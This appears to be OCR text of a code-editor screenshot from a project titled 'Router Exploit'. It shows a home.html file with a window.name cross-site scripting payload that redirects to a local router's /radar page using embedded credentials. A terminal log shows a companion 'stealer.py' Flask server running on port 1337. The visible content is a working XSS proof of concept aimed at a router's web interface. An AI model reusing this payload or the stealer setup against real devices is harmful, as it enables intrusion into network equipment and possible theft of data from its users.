 File Edit Selection View Go Run ···
Router Exploit
EXPLORER ···
ROUTER EXPLOIT
templates
home.html
app.py
stealer.py
3
1
OUTLINE
TIMELINE
stealer.py
home.html
templates > home.html > script
1 <script>
2 window.name = "alert('XSS BY DEAD')"
3 window.location.href = 'http://user:user@192.168.1.31:5000/radar'
4 </script>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
PS C:\Users\ihusa\Desktop\Router Exploit> & C:\Users\ihusa\AppData\Local\Programs\Python\Python313\python.exe "c:/Users/ihusa/Desktop/Router Exp
loit/stealer.py"
* Serving Flask app 'stealer'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:1337
Press CTRL+C to quit
127.0.0.1 - - [14/Nov/2025 14:10:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [14/Nov/2025 14:10:59] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [14/Nov/2025 14:11:11] "GET /.well-known/appspecific/com.chrome.devtools.json HTTP/1.1" 404 -
0 0
Ln 4, Col 10 Spaces: 4 UTF-8 CRLF {} HTML